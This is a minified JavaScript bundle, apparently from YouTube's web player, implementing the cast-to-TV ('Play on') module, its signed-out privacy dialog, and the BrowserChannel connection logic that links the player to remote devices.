U&&(t={style:I.G.getSubtitlesUserSettings()},Object.assign(t,U));I.Or.Q7(vA(I).videoId,t);I.T=DD(I.Or).trackData}},Kl=function(I,U){var t=I.G.getPlaylist();
if(t==null?0:t.listId){var W=t.index;var E=t.listId.toString()}t=vA(I);I.Or.playVideo(t.videoId,U,W,E,t.playerParams,t.mu,jWw(t));I.wS(new g.zC(1))},aLw=function(I,U){if(U){var t=I.G.getOption("captions","tracklist",{lx:1});
t&&t.length?(I.G.setOption("captions","track",U),I.X=!1):(I.G.loadModule("captions"),I.X=!0)}else I.G.setOption("captions","track",{})},d$=function(I){return DD(I.Or).videoId===vA(I).videoId},vA=function(I){return I.G.getVideoData({playerType:1})},N6H=function(I,U){g.xA.call(this,I);
this.B=U},cA=function(){g.T.call(this,{Z:"div",
U:"ytp-mdx-popup-dialog",j:{role:"dialog"},C:[{Z:"div",U:"ytp-mdx-popup-dialog-inner-content",C:[{Z:"div",U:"ytp-mdx-popup-title",Fe:"You're signed out"},{Z:"div",U:"ytp-mdx-popup-description",Fe:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{Z:"div",U:"ytp-mdx-privacy-popup-buttons",C:[{Z:"button",fl:["ytp-button","ytp-mdx-privacy-popup-cancel"],Fe:"Cancel"},{Z:"button",fl:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],Fe:"Confirm"}]}]}]});this.fade=new g.Bw(this,250);this.cancelButton=this.e6("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.e6("ytp-mdx-privacy-popup-confirm");g.e(this,this.fade);this.L(this.cancelButton,"click",this.B);this.L(this.confirmButton,"click",this.J)},$t=function(I){g.T.call(this,{Z:"div",
U:"ytp-remote",C:[{Z:"div",U:"ytp-remote-display-status",C:[{Z:"div",U:"ytp-remote-display-status-icon",C:[g.rvG()]},{Z:"div",U:"ytp-remote-display-status-text",Fe:"{{statustext}}"}]}]});this.api=I;this.fade=new g.Bw(this,250);g.e(this,this.fade);this.L(I,"presentingplayerstatechange",this.onStateChange);this.Z5(I.getPlayerStateObject())},ui=function(I,U){g.A_.call(this,"Play on",1,I,U);
this.G=I;this.ZI={};this.L(I,"onMdxReceiversChange",this.J);this.L(I,"presentingplayerstatechange",this.J);this.J()},Jy8=function(I){g.SW.call(this,I);
this.SJ={key:M$t(),name:"This computer"};this.xQ=null;this.subscriptions=[];this.oA=this.Or=null;this.ZI=[this.SJ];this.PF=this.SJ;this.cQ=new g.zC(64);this.xo=0;this.Og=-1;this.Yg=!1;this.ol=this.Vg=this.gs=null;if(!g.Vn(this.player.S())&&!g.f7(this.player.S())){I=this.player;var U=g.jI(I);U&&(U=U.tY())&&(U=new ui(I,U),g.e(this,U));U=new $t(I);g.e(this,U);g.RY(I,U.element,4);this.gs=new cA;g.e(this,this.gs);g.RY(I,this.gs.element,4);this.Yg=!!tb()}},Sg=function(I){I.Vg&&(I.player.removeEventListener("presentingplayerstatechange",
I.Vg),I.Vg=null)},o9L=function(I,U,t){I.cQ=t;
I.player.publish("presentingplayerstatechange",new g.U_(t,U))},z7=function(I,U){if(U.key!==I.PF.key)if(U.key===I.SJ.key)HA();
else if(fL0(I)&&XYe(I),I.PF=U,!g.f7(I.player.S())){var t=I.player.getPlaylistId();var W=I.player.getVideoData({playerType:1});var E=W.videoId;if(!t&&!E||(I.player.getAppState()===2||I.player.getAppState()===1)&&I.player.S().V("should_clear_video_data_on_player_cued_unstarted"))W=null;else{var Z=I.player.getPlaylist();if(Z){var H=[];for(var l=0;l<Z.length;l++)H[l]=g.$N(Z,l).videoId}else H=[E];Z=I.player.getCurrentTime(1);I={videoIds:H,listId:t,videoId:E,playerParams:W.playerParams,clickTrackingParams:W.mu,
index:Math.max(I.player.getPlaylistIndex(),0),currentTime:Z===0?void 0:Z};(W=jWw(W))&&(I.locationInfo=W);W=I}PE("Connecting to: "+g.k7(U));U.key=="cast-selector-receiver"?(UF(W||null),U=W||null,sl()?jU().setLaunchParams(U):fq("setLaunchParams called before ready.")):!W&&g9$()&&MD()==U.key?c6("yt-remote-connection-change",!0):(HA(),UF(W||null),W=VT().Ii(),(U=wC(W,U.key))&&w$(U,1))}},fL0=function(I){var U=I.player.S();
return!U.V("mdx_enable_privacy_disclosure_ui")||I.isLoggedIn()||I.Yg||!I.gs?!1:g.v7(U)||g.u$(U)},XYe=function(I){I.player.getPlayerStateObject().isPlaying()?I.player.pauseVideo():(I.Vg=function(U){!I.Yg&&g.W8(U,8)&&(I.player.pauseVideo(),Sg(I))},I.player.addEventListener("presentingplayerstatechange",I.Vg));
I.gs&&I.gs.S_();EF()||(li=!0)};
g.xT.prototype.e3=g.k5(45,function(){this.app.GR().e3()});
g.BP.prototype.e3=g.k5(44,function(){this.ol=null});
g.xT.prototype.Ks=g.k5(43,function(I){this.app.GR().Ks(I)});
g.BP.prototype.Ks=g.k5(42,function(I){this.ol=I});
g.Qk.prototype.RH=g.k5(1,function(){return g.rg(this,3)});
g.Gf.prototype.RH=g.k5(0,function(){return g.rg(this,11)});
J96.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/opened",I)};
o8Y.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/closed",I)};
XRw.prototype.HQ=function(I){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/message_received",I)};
iUQ.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/success")};
YUL.prototype.HQ=function(I,U){this.B.c8("/client_streamz/youtube/living_room/mdx/channel/error",I,U)};
k3x.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
DO8.prototype.HQ=function(){this.B.c8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.z=Uu.prototype;g.z.iM=function(){tk(this);for(var I=[],U=0;U<this.B.length;U++)I.push(this.J[this.B[U]]);return I};
g.z.Sd=function(){tk(this);return this.B.concat()};
g.z.has=function(I){return I7(this.J,I)};
g.z.equals=function(I,U){if(this===I)return!0;if(this.size!=I.size)return!1;U=U||G3w;tk(this);for(var t,W=0;t=this.B[W];W++)if(!U(this.get(t),I.get(t)))return!1;return!0};
g.z.isEmpty=function(){return this.size==0};
g.z.clear=function(){this.J={};this.JO=this.size=this.B.length=0};
g.z.remove=function(I){return this.delete(I)};
g.z.delete=function(I){return I7(this.J,I)?(delete this.J[I],--this.size,this.JO++,this.B.length>2*this.size&&tk(this),!0):!1};
g.z.get=function(I,U){return I7(this.J,I)?this.J[I]:U};
g.z.set=function(I,U){I7(this.J,I)||(this.size+=1,this.B.push(I),this.JO++);this.J[I]=U};
g.z.forEach=function(I,U){for(var t=this.Sd(),W=0;W<t.length;W++){var E=t[W],Z=this.get(E);I.call(U,Z,E,this)}};
g.z.clone=function(){return new Uu(this)};
g.z.keys=function(){return g.uq(this.ME(!0)).B()};
g.z.values=function(){return g.uq(this.ME(!1)).B()};
g.z.entries=function(){var I=this;return r9w(this.keys(),function(U){return[U,I.get(U)]})};
g.z.ME=function(I){tk(this);var U=0,t=this.JO,W=this,E=new g.aK;E.next=function(){if(t!=W.JO)throw Error("The map has changed since the iterator was created");if(U>=W.B.length)return g.dz;var Z=W.B[U++];return g.NE(I?Z:W.J[Z])};
return E};
var B2L={Ers:"atp",vLu:"ska",ncQ:"que",RI4:"mus",lrA:"sus",Izg:"dsp",PCA:"seq",kYQ:"mic",EQ4:"dpa",fbJ:"mlm",oQA:"dsdtr",Mwe:"ntb",dfA:"vsp",fzn:"scn",KLK:"rpe",dI0:"dcn",zYs:"dcp",PfA:"pas",Bys:"drq",YHd:"opf",ANn:"els",DE0:"isg",de0:"svq",Q1J:"mvp",wGK:"ads",frn:"stcp",B9g:"sads",OdK:"dloc",FQg:"dcw",bp4:"asw",F5s:"apw",lkA:"wrc",l6n:"pcw",YAK:"ipv",qHK:"ndt",cj0:"ctops",WQK:"gsrm"},T2x={ar0:"u",Zdk:"cl",gun:"k",kEs:"i",ji6:"cr",TEA:"m",qs6:"g",o0:"up"},$HQ={Xx:"adPlaying",Ly:"onAdStateChange"},
uu6={x_n:"nowPlaying",U_0:"onStateChange",Xx:"adPlaying",Ly:"onAdStateChange",cY:"nowPlayingShorts",Sl:"onShortsStateChange"},hvx={cY:"nowPlayingShorts",Sl:"onShortsStateChange"};W6.prototype.equals=function(I){return I?this.id==I.id:!1};
var EJ0="",v6=null,pQL=$M6("loadCastFramework")||$M6("loadCastApplicationFramework"),Cqe=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.Xe(u4,g.q);g.z=u4.prototype;g.z.ue=function(I){this.T=arguments;this.B=!1;this.LL?this.D=g.J$()+this.CV:this.LL=g.oQ(this.X,this.CV)};
g.z.stop=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D=null;this.B=!1;this.T=[]};
g.z.pause=function(){++this.J};
g.z.resume=function(){this.J&&(--this.J,!this.J&&this.B&&(this.B=!1,this.K.apply(null,this.T)))};
g.z.b0=function(){this.stop();u4.cZ.b0.call(this)};
g.z.DB=function(){this.LL&&(g.Sk.clearTimeout(this.LL),this.LL=null);this.D?(this.LL=g.oQ(this.X,this.D-g.J$()),this.D=null):this.J?this.B=!0:(this.B=!1,this.K.apply(null,this.T))};var S8=null;hk.prototype.set=function(I){this.B=I};
hk.prototype.reset=function(){this.set(g.J$())};
hk.prototype.get=function(){return this.B};g.Xe(QaY,F9k);zV.prototype.stringify=function(I){return g.Sk.JSON.stringify(I,void 0)};
zV.prototype.parse=function(I){return g.Sk.JSON.parse(I,void 0)};g.Xe(fGw,g.Vk);g.Xe(jaV,g.Vk);var AmQ=null;g.Xe(aGV,g.Vk);g.Xe(NTQ,g.Vk);g.Xe(JmY,g.Vk);gC.prototype.debug=function(){};
gC.prototype.info=function(){};
gC.prototype.warning=function(){};var rm0={},xMk={};g.z=CL.prototype;g.z.setTimeout=function(I){this.j6=I};
g.z.fA=function(I){I=I.target;var U=this.YA;U&&g.eY(I)==3?U.lw():this.WA(I)};
g.z.WA=function(I){try{if(I==this.B)a:{var U=g.eY(this.B),t=this.B.J,W=this.B.getStatus();if(!(U<3)&&(U!=3||this.B&&(this.J.J||g.BG(this.B)||g.Tu(this.B)))){this.Rn||U!=4||t==7||(t==8||W<=0?LL(3):LL(2));emw(this);var E=this.B.getStatus();this.Fp=E;var Z=DMx(this);if(this.K=E==200){if(this.k$&&!this.Gg){b:{if(this.B){var H=g.RQ(this.B,"X-HTTP-Initial-Response");if(H&&!g.q2(H)){var l=H;break b}}l=null}if(I=l)this.Gg=!0,Pqe(this,I);else{this.K=!1;this.X=3;pL(12);FL(this);QH(this);break a}}if(this.rk){I=
!0;for(var d;!this.Rn&&this.Y<Z.length;)if(d=GKQ(this,Z),d==xMk){U==4&&(this.X=4,pL(14),I=!1);break}else if(d==rm0){this.X=4;pL(15);I=!1;break}else Pqe(this,d);kKY(this)&&this.Y!=0&&(this.J.B=this.J.B.slice(this.Y),this.Y=0);U!=4||Z.length!=0||this.J.J||(this.X=1,pL(16),I=!1);this.K=this.K&&I;I?Z.length>0&&!this.RF&&(this.RF=!0,this.D.wW(this)):(FL(this),QH(this))}else Pqe(this,Z);U==4&&FL(this);this.K&&!this.Rn&&(U==4?boe(this.D,this):(this.K=!1,yH(this)))}else g.xX3(this.B),E==400&&Z.indexOf("Unknown SID")>
0?(this.X=3,pL(12)):(this.X=0,pL(13)),FL(this),QH(this)}}}catch(K){}finally{}};
g.z.cancel=function(){this.Rn=!0;FL(this)};
g.z.Ak=function(){this.mu=null;var I=Date.now();I-this.OJ>=0?(this.ZK!=2&&(LL(3),pL(17)),FL(this),this.X=2,QH(this)):qxe(this,this.OJ-I)};
g.z.getLastError=function(){return this.X};
g.z.Oa=function(){return this.B};UVw.prototype.cancel=function(){this.D=Wd$(this);if(this.J)this.J.cancel(),this.J=null;else if(this.B&&this.B.size!==0){for(var I=g.X(this.B.values()),U=I.next();!U.done;U=I.next())U.value.cancel();this.B.clear()}};g.z=wD8.prototype;g.z.pC=8;g.z.YX=1;g.z.connect=function(I,U,t,W){pL(0);this.y5=I;this.Rn=U||{};t&&W!==void 0&&(this.Rn.OSID=t,this.Rn.OAID=W);this.YA=this.aF;this.QQ=nJ$(this,null,this.y5);a7(this)};
g.z.disconnect=function(){dVw(this);if(this.YX==3){var I=this.cK++,U=this.QQ.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");o7(this,U);I=new CL(this,this.T,I);I.ZK=2;I.W=Vr(U.clone());U=!1;if(g.Sk.navigator&&g.Sk.navigator.sendBeacon)try{U=g.Sk.navigator.sendBeacon(I.W.toString(),"")}catch(t){}!U&&g.Sk.Image&&((new Image).src=I.W,U=!0);U||(I.B=Yxx(I.D,null),I.B.send(I.W));I.l0=Date.now();yH(I)}hNQ(this)};
g.z.Mm=function(){return this.YX==0};
g.z.getState=function(){return this.YX};
g.z.iL=function(I){if(this.K)if(this.K=null,this.YX==1){if(!I){this.cK=Math.floor(Math.random()*1E5);I=this.cK++;var U=new CL(this,"",I),t=this.on;this.k$&&(t?(t=g.QC(t),g.AD(t,this.k$)):t=this.k$);this.Y!==null||this.OJ||(U.QQ=t,t=null);var W;if(this.oF)a:{for(var E=W=0;E<this.D.length;E++){b:{var Z=this.D[E];if("__data__"in Z.map&&(Z=Z.map.__data__,typeof Z==="string")){Z=Z.length;break b}Z=void 0}if(Z===void 0)break;W+=Z;if(W>4096){W=E;break a}if(W===4096||E===this.D.length-1){W=E+1;break a}}W=
this.MF}else W=this.MF;W=ce6(this,U,W);E=this.QQ.clone();g.w2(E,"RID",I);g.w2(E,"CVER",22);this.rk&&g.w2(E,"X-HTTP-Session-Id",this.rk);o7(this,E);t&&(this.OJ?W="headers="+g.YE(g.dRz(t))+"&"+W:this.Y&&g.KU(E,this.Y,t));Oow(this.J,U);this.Sz&&g.w2(E,"TYPE","init");this.oF?(g.w2(E,"$req",W),g.w2(E,"SID","null"),U.k$=!0,io0(U,E,null)):io0(U,E,W);this.YX=2}}else this.YX==3&&(I?$V0(this,I):this.D.length==0||tR6(this.J)||$V0(this))};
g.z.jf=function(){this.W=null;utf(this);if(this.BL&&!(this.j6||this.B==null||this.e_<=0)){var I=4*this.e_;this.u0=ml((0,g.A$)(this.A3Q,this),I)}};
g.z.A3Q=function(){this.u0&&(this.u0=null,this.YA=!1,this.j6=!0,pL(10),j8(this),utf(this))};
g.z.wW=function(I){this.B==I&&this.BL&&!this.j6&&(lkf(this),this.j6=!0,pL(11))};
g.z.QG=function(){this.mu!=null&&(this.mu=null,j8(this),TTx(this),pL(19))};
g.z.e_J=function(I){I?pL(2):pL(1)};
g.z.isActive=function(){return!!this.X&&this.X.isActive(this)};
g.z=zN6.prototype;g.z.sZ=function(){};
g.z.Ij=function(){};
g.z.PA=function(){};
g.z.CC=function(){};
g.z.isActive=function(){return!0};
g.z.Rq=function(){};g.Xe(i4,g.$7);i4.prototype.open=function(){this.B.X=this.D;this.K&&(this.B.Gg=!0);this.B.connect(this.X,this.J||void 0)};
i4.prototype.close=function(){this.B.disconnect()};
i4.prototype.send=function(I){var U=this.B;if(typeof I==="string"){var t={};t.__data__=I;I=t}else this.T&&(t={},t.__data__=g.k7(I),I=t);U.D.push(new Ikf(U.Ui++,I));U.YX==3&&a7(U)};
i4.prototype.b0=function(){this.B.X=null;delete this.D;this.B.disconnect();delete this.B;i4.cZ.b0.call(this)};
g.Xe(pDL,fGw);g.Xe(mVw,jaV);g.Xe(XL,zN6);XL.prototype.sZ=function(){this.B.dispatchEvent("m")};
XL.prototype.Ij=function(I){this.B.dispatchEvent(new pDL(I))};
XL.prototype.PA=function(I){this.B.dispatchEvent(new mVw(I))};
XL.prototype.CC=function(){this.B.dispatchEvent("n")};
g6k.prototype.commit=function(I){this.B.Fp=I};var k0=new g.$7;g.p(ye$,g.Vk);g.z=x0.prototype;g.z.Z3=null;g.z.Dt=!1;g.z.yC=null;g.z.zU=null;g.z.oI=null;g.z.zP=null;g.z.z5=null;g.z.dN=null;g.z.Gl=null;g.z.y3=null;g.z.oC=0;g.z.Ki=null;g.z.Bu=null;g.z.hO=null;g.z.BX=-1;g.z.Tu=!0;g.z.OS=!1;g.z.d1=0;g.z.Na=null;var spk={},AeQ={};g.z=x0.prototype;g.z.setTimeout=function(I){this.J=I};
g.z.X_=function(I){I=I.target;var U=this.Na;U&&g.eY(I)==3?U.lw():this.aj(I)};
g.z.aj=function(I){try{if(I==this.y3)a:{var U=g.eY(this.y3),t=this.y3.J,W=this.y3.getStatus();if(g.Sy&&!g.R0("420+")){if(U<4)break a}else if(U<3||U==3&&!g.BG(this.y3))break a;this.OS||U!=4||t==7||(t==8||W<=0?this.B.hL(3):this.B.hL(2));JeV(this);var E=this.y3.getStatus();this.BX=E;var Z=g.BG(this.y3);if(this.Dt=E==200){U==4&&rC(this);if(this.rk){for(I=!0;!this.OS&&this.oC<Z.length;){var H=akx(this,Z);if(H==AeQ){U==4&&(this.hO=4,Dv(15),I=!1);break}else if(H==spk){this.hO=4;Dv(16);I=!1;break}else XD8(this,
H)}U==4&&Z.length==0&&(this.hO=1,Dv(17),I=!1);this.Dt=this.Dt&&I;I||(rC(this),o6H(this))}else XD8(this,Z);this.Dt&&!this.OS&&(U==4?this.B.oG(this):(this.Dt=!1,jp$(this)))}else E==400&&Z.indexOf("Unknown SID")>0?(this.hO=3,Dv(13)):(this.hO=0,Dv(14)),rC(this),o6H(this)}}catch(l){}finally{}};
g.z.cancel=function(){this.OS=!0;rC(this)};
g.z.Tp=function(){this.yC=null;var I=Date.now();I-this.zU>=0?(this.zP!=2&&this.B.hL(3),rC(this),this.hO=2,Dv(18),o6H(this)):NEx(this,this.zU-I)};
g.z.getLastError=function(){return this.hO};g.z=kfH.prototype;g.z.B$=null;g.z.Yr=null;g.z.EU=!1;g.z.mz=null;g.z.HN=null;g.z.nS=-1;g.z.mE=null;g.z.jg=null;g.z.connect=function(I){this.mz=I;I=q6(this.B,null,this.mz);Dv(3);Date.now();var U=this.B.on;U!=null?(this.mE=U[0],(this.jg=U[1])?(this.HN=1,DV8(this)):(this.HN=2,xV$(this))):(M7(I,"MODE","init"),this.Yr=new x0(this),this.Yr.Z3=this.B$,fkH(this.Yr,I,!1,null,!0),this.HN=0)};
g.z.du=function(I){if(I)this.HN=2,xV$(this);else{Dv(4);var U=this.B;U.BI=U.jy.nS;Ou(U,9)}I&&this.hL(2)};
g.z.OQ=function(I){return this.B.OQ(I)};
g.z.abort=function(){this.Yr&&(this.Yr.cancel(),this.Yr=null);this.nS=-1};
g.z.Mm=function(){return!1};
g.z.Ny=function(I,U){this.nS=I.BX;if(this.HN==0)if(U){try{var t=this.J.parse(U)}catch(W){I=this.B;I.BI=this.nS;Ou(I,2);return}this.mE=t[0];this.jg=t[1]}else I=this.B,I.BI=this.nS,Ou(I,2);else this.HN==2&&(this.EU?(Dv(7),Date.now()):U=="11111"?(Dv(6),this.EU=!0,Date.now(),this.nS=200,this.Yr.cancel(),Dv(12),e8(this.B,this,!0)):(Dv(8),Date.now(),this.EU=!1))};
g.z.oG=function(){this.nS=this.Yr.BX;if(this.Yr.Dt)this.HN==0?this.jg?(this.HN=1,DV8(this)):(this.HN=2,xV$(this)):this.HN==2&&(this.EU?(Dv(12),e8(this.B,this,!0)):(Dv(11),e8(this.B,this,!1)));else{this.HN==0?Dv(9):this.HN==2&&Dv(10);var I=this.B;this.Yr.getLastError();I.BI=this.nS;Ou(I,2)}};
g.z.E0=function(){return this.B.E0()};
g.z.isActive=function(){return this.B.isActive()};
g.z.hL=function(I){this.B.hL(I)};g.z=rew.prototype;g.z.Zz=null;g.z.wc=null;g.z.wj=null;g.z.W5=null;g.z.wK=null;g.z.Ef=null;g.z.z9=null;g.z.EX=null;g.z.F1=0;g.z.ZB=0;g.z.Ug=null;g.z.Ao=null;g.z.xL=null;g.z.xR=null;g.z.jy=null;g.z.AE=null;g.z.AR=-1;g.z.OZ=-1;g.z.BI=-1;g.z.DT=0;g.z.rL=0;g.z.MW=8;var igQ={OK:0,UeQ:2,EiK:4,Kf4:5,sZ0:6,STOP:7,Yx:8,eYd:9,F4g:10,lck:11,eLe:12};g.Xe(qVt,g.Vk);g.Xe(eNQ,g.Vk);g.z=rew.prototype;
g.z.connect=function(I,U,t,W,E){Dv(0);this.wK=U;this.wc=t||{};W&&E!==void 0&&(this.wc.OSID=W,this.wc.OAID=E);this.W?(Y0((0,g.A$)(this.NJ,this,I),100),BE6(this)):this.NJ(I)};
g.z.disconnect=function(){TEf(this);if(this.B==3){var I=this.F1++,U=this.Ef.clone();g.w2(U,"SID",this.T);g.w2(U,"RID",I);g.w2(U,"TYPE","terminate");R7(this,U);I=new x0(this,this.T,I);I.zP=2;I.z5=Vr(U.clone());(new Image).src=I.z5.toString();I.oI=Date.now();jp$(I)}Wmw(this)};
g.z.NJ=function(I){this.jy=new kfH(this);this.jy.B$=this.Zz;this.jy.J=this.X;this.jy.connect(I)};
g.z.Mm=function(){return this.B==0};
g.z.getState=function(){return this.B};
g.z.ma=function(I){this.Ao=null;MRQ(this,I)};
g.z.Bh=function(){this.xL=null;this.W5=new x0(this,this.T,"rpc",this.Y);this.W5.Z3=this.Zz;this.W5.d1=0;var I=this.z9.clone();g.w2(I,"RID","rpc");g.w2(I,"SID",this.T);g.w2(I,"CI",this.AE?"0":"1");g.w2(I,"AID",this.AR);R7(this,I);g.w2(I,"TYPE","xmlhttp");fkH(this.W5,I,!0,this.EX,!1)};
g.z.Ny=function(I,U){if(this.B!=0&&(this.W5==I||this.wj==I))if(this.BI=I.BX,this.wj==I&&this.B==3)if(this.MW>7){try{var t=this.X.parse(U)}catch(W){t=null}if(Array.isArray(t)&&t.length==3)if(I=t,I[0]==0)a:{if(!this.xL){if(this.W5)if(this.W5.oI+3E3<this.wj.oI)TV(this),this.W5.cancel(),this.W5=null;else break a;UH0(this);Dv(19)}}else this.OZ=I[1],0<this.OZ-this.AR&&I[2]<37500&&this.AE&&this.rL==0&&!this.xR&&(this.xR=Y0((0,g.A$)(this.hk,this),6E3));else Ou(this,11)}else U!="y2f%"&&Ou(this,11);else if(this.W5==
I&&TV(this),!g.q2(U))for(I=this.X.parse(U),U=0;U<I.length;U++)t=I[U],this.AR=t[0],t=t[1],this.B==2?t[0]=="c"?(this.T=t[1],this.EX=t[2],t=t[3],t!=null?this.MW=t:this.MW=6,this.B=3,this.Ug&&this.Ug.FO(),this.z9=q6(this,this.E0()?this.EX:null,this.wK),PPV(this)):t[0]=="stop"&&Ou(this,7):this.B==3&&(t[0]=="stop"?Ou(this,7):t[0]!="noop"&&this.Ug&&this.Ug.wR(t),this.rL=0)};
g.z.hk=function(){this.xR!=null&&(this.xR=null,this.W5.cancel(),this.W5=null,UH0(this),Dv(20))};
g.z.oG=function(I){if(this.W5==I){TV(this);this.W5=null;var U=2}else if(this.wj==I)this.wj=null,U=1;else return;this.BI=I.BX;if(this.B!=0)if(I.Dt)if(U==1){U=I.Gl?I.Gl.length:0;I=Date.now()-I.oI;var t=k0;t.dispatchEvent(new qVt(t,U,I,this.DT));bp0(this);this.Ug&&this.Ug.eX(this,this.D);this.D.length=0}else PPV(this);else{t=I.getLastError();var W;if(!(W=t==3||t==7||t==0&&this.BI>0)){if(W=U==1)this.wj||this.Ao||this.B==1||this.DT>=2?W=!1:(this.Ao=Y0((0,g.A$)(this.ma,this,I),IMf(this,this.DT)),this.DT++,
W=!0);W=!(W||U==2&&UH0(this))}if(W)switch(t){case 1:Ou(this,5);break;case 4:Ou(this,10);break;case 3:Ou(this,6);break;case 7:Ou(this,12);break;default:Ou(this,2)}}};
g.z.Hq=function(I){if(!g.G6(arguments,this.B))throw Error("Unexpected channel state: "+this.B);};
g.z.lPn=function(I){I?Dv(2):(Dv(1),tc$(this,8))};
g.z.OQ=function(I){if(I)throw Error("Can't create secondary domain capable XhrIo object.");I=new g.rb;I.Y=!1;return I};
g.z.isActive=function(){return!!this.Ug&&this.Ug.isActive(this)};
g.z.hL=function(I){var U=k0;U.dispatchEvent(new eNQ(U,I))};
g.z.E0=function(){return!1};
new QaY;g.z=Ep0.prototype;g.z.FO=function(){};
g.z.wR=function(){};
g.z.eX=function(){};
g.z.Ez=function(){};
g.z.FU=function(){};
g.z.JH=function(){return{}};
g.z.isActive=function(){return!0};g.z=ZAe.prototype;g.z.enqueue=function(I){this.J.push(I)};
g.z.isEmpty=function(){return this.B.length===0&&this.J.length===0};
g.z.clear=function(){this.B=[];this.J=[]};
g.z.contains=function(I){return g.G6(this.B,I)||g.G6(this.J,I)};
g.z.remove=function(I){var U=this.B;var t=(0,g.eUA)(U,I);t>=0?(g.q8(U,t),U=!0):U=!1;return U||g.ek(this.J,I)};
g.z.iM=function(){for(var I=[],U=this.B.length-1;U>=0;--U)I.push(this.B[U]);U=this.J.length;for(var t=0;t<U;++t)I.push(this.J[t]);return I};g.p(HAQ,g.Vk);g.p(wKL,g.Vk);g.Xe(nL,g.q);g.z=nL.prototype;g.z.z9e=function(){this.retryCount++;this.CV=Math.min(3E5,this.CV*2);this.J();this.Ed&&this.start()};
g.z.RH=function(){return this.retryCount};
g.z.start=function(){var I=this.CV+15E3*Math.random();g.bg(this.B,I);this.Ed=Date.now()+I};
g.z.stop=function(){this.B.stop();this.Ed=0};
g.z.isActive=function(){return this.B.isActive()};
g.z.reset=function(){this.B.stop();this.retryCount=0;this.CV=5E3};g.Xe(dHL,Ep0);g.z=dHL.prototype;g.z.subscribe=function(I,U,t){return this.W.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.W.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.W.V$(I)};
g.z.publish=function(I,U){return this.W.publish.apply(this.W,arguments)};
g.z.dispose=function(){this.on||(this.on=!0,g.vl(this.W),this.disconnect(),g.vl(this.J),this.J=null,this.QQ=function(){return""},this.Gg=function(){return g.jY({})})};
g.z.Tg=function(){return this.on};
g.z.connect=function(I,U,t){var W=this,E,Z,H,l;return g.r(function(d){if(d.J==1)return d.l0(2),W.Y?d.B(W.X,2):d.yQ(2);d.W();if(W.on||W.B&&W.B.getState()==2&&!W.D)return d.return();W.rk="";W.D||W.J.stop();W.wk=I||null;W.mu=U||0;E=W.YA+"/test";Z=W.YA+"/bind";H=new rew(t?t.firstTestResults:null,t?t.secondTestResults:null,W.nu);if(l=W.B)l.Ug=null;H.Ug=W;W.B=H;if(W.Y)return W.X=zvf(W).then(function(){return cve(W,E,Z,l,t)}),d.return(W.X.then(function(){W.X=g.jY()}));
cve(W,E,Z,l,t);return d.on(0)})};
g.z.disconnect=function(I){try{this.Y&&(this.X.cancel(),this.X=g.jY())}finally{this.u0=I||0,this.J&&this.J.stop(),KmV(this),this.B&&(this.B.getState()==3&&MRQ(this.B),this.B.disconnect()),this.u0=0}};
g.z.sendMessage=function(I,U){var t=this,W;return g.r(function(E){switch(E.J){case 1:E.l0(2);if(!t.Y){E.yQ(2);break}return E.B(t.X,2);case 2:E.W();if(t.on)return E.return();W={_sc:I};U&&g.AD(W,U);if(t.J.isActive()||(t.B?t.B.getState():0)==2){t.T.push(W);E.yQ(6);break}if(!t.Z7()){E.yQ(6);break}E.l0(8);if(!t.Y||SbV(t,I)){E.yQ(8);break}return E.B(zvf(t),8);case 8:E.W(0,0,1);t.Z7()&&(SbV(t,I)||vpL(t),KmV(t),RN6(t.B,W));E.on(6,1);break;case 6:E.on(0)}})};
g.z.FO=function(){this.K&&this.J&&this.J.RH()>0&&(this.K.Y6A(this.J.RH(),this.D,!0),this.K.cFK());this.K&&this.K.oSe();this.D?(this.J.stop(),g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1):this.J.reset();this.wk=null;this.mu=0;if(this.T.length)if(this.Y)pKx(this);else{var I=this.T;this.T=[];var U=I.length;vpL(this);Lm0(this,I,U);VH(this)}else VH(this)};
g.z.Ez=function(I){var U=I==2&&this.B.BI==401;I==4||U||(this.D&&!this.J.isActive()&&(g.vl(this.J),this.J=new nL(this.TI,this),this.D=!1),this.J.start());this.publish("handlerError",I,U);U=Object.keys(igQ).find(function(t){return igQ[t]===I});
this.PK.HQ("BROWSER_CHANNEL",U!=null?U:"UNKNOWN")};
g.z.FU=function(I,U){if(!this.J.isActive())this.publish("handlerClosed");else if(U)for(var t=U.length,W=0;W<t;++W){var E=U[W].map;E&&this.T.push(E)}this.cK.HQ("BROWSER_CHANNEL");I&&this.BL.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",I.length);U&&this.e_.B.e8("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",U.length)};
g.z.eX=function(I,U){U!=null&&I!=null&&this.oF.HQ()};
g.z.JH=function(){var I={v:2};this.rk&&(I.gsessionid=this.rk);this.mu!=0&&(I.ui=""+this.mu);this.u0!=0&&(I.ui=""+this.u0);this.wk&&g.AD(I,this.wk);return I};
g.z.wR=function(I){I[0]=="S"?this.rk=I[1]:I[0]=="gracefulReconnect"?(this.J.start(),this.B.disconnect()):this.publish("handlerMessage",new lMk(I[0],I[1]));this.j6.HQ("BROWSER_CHANNEL")};
g.z.Z7=function(){return!!this.B&&this.B.getState()==3};
g.z.Ow=function(I){(this.l0.loungeIdToken=I)||this.J.stop();if(this.y5&&this.B){var U=this.B.Zz||{};I?U["X-YouTube-LoungeId-Token"]=I:delete U["X-YouTube-LoungeId-Token"];this.B.Zz=U}};
g.z.getDeviceId=function(){return this.l0.id};
g.z.QZ=function(){return this.J.isActive()?this.J.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.J;g.BR(I.B);I.start()};
